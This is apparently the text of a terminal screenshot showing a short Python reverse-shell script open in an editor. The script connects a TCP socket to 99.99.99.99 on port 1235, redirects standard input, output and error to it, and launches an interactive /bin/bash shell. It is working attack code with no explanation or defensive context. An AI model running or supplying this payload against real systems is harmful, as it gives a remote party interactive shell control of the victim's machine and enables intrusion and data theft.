 mamadou@Wakanda1: ~
File Actions Edit View Help
open('/tmp/test','w').write('test')
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("99.99.99.99",1235))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/bash","-i"])
~
~
~
~
~
~